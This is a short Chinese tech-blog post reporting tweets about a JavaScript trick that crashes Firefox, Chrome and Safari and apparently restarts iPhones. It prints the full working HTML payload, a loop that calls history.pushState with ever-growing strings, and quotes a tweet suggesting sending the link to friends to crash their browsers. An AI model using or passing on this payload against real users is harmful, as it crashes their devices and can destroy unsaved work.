


今天刷推特的时候发现 Cyber Security@cyber__sec 的推文让人眼前一亮:
Crash firefox, chrome, safari browsers, and also restart iphone using this javascript code. #dos #0day #exploit// 使用下面这段 JavaScript 代码能让 firefox,chrome,safari 浏览器崩溃,而且还能让 iphone 重启。



继续在推特上深挖发现 IT Security Tweets ™ @F1r3h4nd 于 17 日发推:
Crash your friend’s browser and restart Iphone with a link which has this script: #0day
//把带有下面这个脚本的链接发给你的朋友,能让你朋友的浏览器崩溃,而且让 Iphone 重启。

完整 HTML 代码如下:
<html>
<body>
<script>
var total="";
for (var i=0;i<1000000;i++)
{
total= total+i.toString ();
history.pushState (0,0,total);
}
</script>
</body>
</html>
demo:(温馨提示:请保存浏览器其它窗口的编辑任务)
(点击一下,又不会怀孕!)
接来下会发生什么?
点开以后,我的状态是这样的:

如果你是 PC 端用户,点开链接以后,电脑 CPU 内存极有可能一路狂飙直至浏览器崩溃卡死!
如果你是移动端(安卓、iPhone)用户,点开链接以后你的浏览器会闪退!在微博、微信客户端点开链接同样会闪退。iPhone 用 Safari 打开之后链接之后,手机注销重启了!…
思考
这是 Bug 还是 0day?为什么会有这一现象?如何实现的?
【编辑推荐】
如何才能编写高性能的 Swift 代码
圣诞节,把你的 JavaScript 代码都装扮成圣诞树吧
如何才能够写出优美的C代码呢?
如何对自己尚不熟悉AngularJS的情况下对代码进行调试
Web端PHP代码函数覆盖率测试解决方案
(责任编辑:admin)